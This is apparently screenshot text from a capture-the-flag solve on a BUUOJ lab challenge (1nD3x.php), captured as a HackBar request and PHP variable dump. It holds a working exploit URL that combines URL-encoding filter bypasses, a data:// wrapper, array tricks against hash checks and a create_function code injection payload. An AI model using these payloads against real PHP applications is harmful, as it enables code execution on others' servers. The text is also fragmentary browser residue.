 不安全 4121ed63-b41a-4de9-ac4d-0d942680a921.node3.buuoj.cn/1nD3x.php?debu=aqua_is_cute%0a&file=data://text/plain;base64,ZGVidV9kZWJ1X2FxdWE%3d&shana%5⋯ h
应用 安全 红队 vps 开发 战队
string(9) "localhost" ["SERVER_PORT"]=> string(2) "80" ["SERVER_ADDR"]=> string(12) "174.1.28.161" ["REMOTE_PORT"]=> string(5) "55384" ["REMOTE_ADDR"]=> string(10) "174.0.0.15"
["SERVER_SOFTWARE"]=> string(12) "nginx/1.16.1" ["GATEWAY_INTERFACE"]=> string(7) "CGI/1.1" ["REQUEST_SCHEME"]=> string(4) "http" ["SERVER_PROTOCOL"]=> string(8) "HTTP/1.1"
["DOCUMENT_ROOT"]=> string(13) "/var/www/html" ["DOCUMENT_URI"]=> string(10) "/1nD3x.php" ["REQUEST_URI"]=> string(407) "/1nD3x.php?
%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&file=data://text/plain;base64,%5a%47%56%69%64%56%39%6b%5a%57%4a%31%58%32%46%78%64%57%45%3d&%
["SCRIPT_NAME"]=> string(10) "/1nD3x.php" ["CONTENT_LENGTH"]=> string(2) "30" ["CONTENT_TYPE"]=> string(33) "application/x-www-form-urlencoded" ["REQUEST_METHOD"]=> string(4)
"POST" ["QUERY_STRING"]=> string(396)
"%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&file=data://text/plain;base64,%5a%47%56%69%64%56%39%6b%5a%57%4a%31%58%32%46%78%64%57%45%3d&
["FCGI_ROLE"]=> string(9) "RESPONDER" ["PHP_SELF"]=> string(10) "/1nD3x.php" ["REQUEST_TIME_FLOAT"]=> float(1600428170.4367) ["REQUEST_TIME"]=> int(1600428170) ["argv"]=> array(1)
{ [0]=> string(396)
"%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&file=data://text/plain;base64,%5a%47%56%69%64%56%39%6b%5a%57%4a%31%58%32%46%78%64%57%45%3d&
} ["argc"]=> int(1) } ["_REQUEST"]=> array(5) { ["debu"]=> string(1) "1" ["file"]=> string(1) "1" ["shana"]=> string(1) "2" ["passwd"]=> string(1) "2" ["flag"]=> array(2) { ["arg"]=> string(32)
"}var_dump(get_defined_vars());//" ["code"]=> string(15) "create_function" } } ["file"]=> string(45) "data://text/plain;base64,ZGVidV9kZWJ1X2FxdWE=" ["shana"]=> array(1) { [0]=> string(1) "1" }
["passwd"]=> array(1) { [0]=> string(1) "2" } ["arg"]=> string(32) "}var_dump(get_defined_vars());//" ["code"]=> string(15) "create_function" ["value"]=> array(2) { ["arg"]=> string(32)
"}var_dump(get_defined_vars());//" ["code"]=> string(15) "create_function" } ["ffffffff11111114ggggg"]=> string(89) "Baka, do you think it's so easy to get my flag? I hid the real flag in rea1fl4g.php
23333" }
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://4121ed63-b41a-4de9-ac4d-0d942680a921.node3.buuoj.cn/1nD3x.php?
%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&file=data://text/plain;base64,%5a%47%56%69%64%56%39%6b%5a%57%4a%31%58%32%46%78%64%57%45%3d&%73%68%61%6
e%61%5b%5d=1&%70%61%73%73%77%64%5b%5d=2&%66%6c%61%67%5b%61%72%67%5d=%7d%76%61%72%5f%64%75%6d%70%28%67%65%74%5f%64%65%66%69%6e%65%64%5f%76%61%72%73
%28%29%29%3b%2f%2f&%66%6c%61%67%5b%63%6f%64%65%5d=%63%72%65%61%74%65%5f%66%75%6e%63%74%69%6f%6e
23
9/18
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
debu=1&file=1&shana=2&passwd=2